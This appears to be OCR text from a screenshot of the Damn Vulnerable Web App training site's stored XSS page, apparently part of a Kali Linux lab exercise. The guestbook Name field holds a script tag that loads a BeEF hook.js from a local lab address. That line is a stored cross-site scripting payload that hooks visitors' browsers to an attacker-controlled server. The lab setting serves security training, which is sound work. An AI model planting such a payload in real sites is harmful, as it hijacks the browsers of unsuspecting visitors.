 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable Web Ap
owasp/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: Stored Cross Site Scripting (XSS)
Name * 1 BeEF
<script src="http://10.0.2.15:3000/hook.js"></script>
Message * 2
3 Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html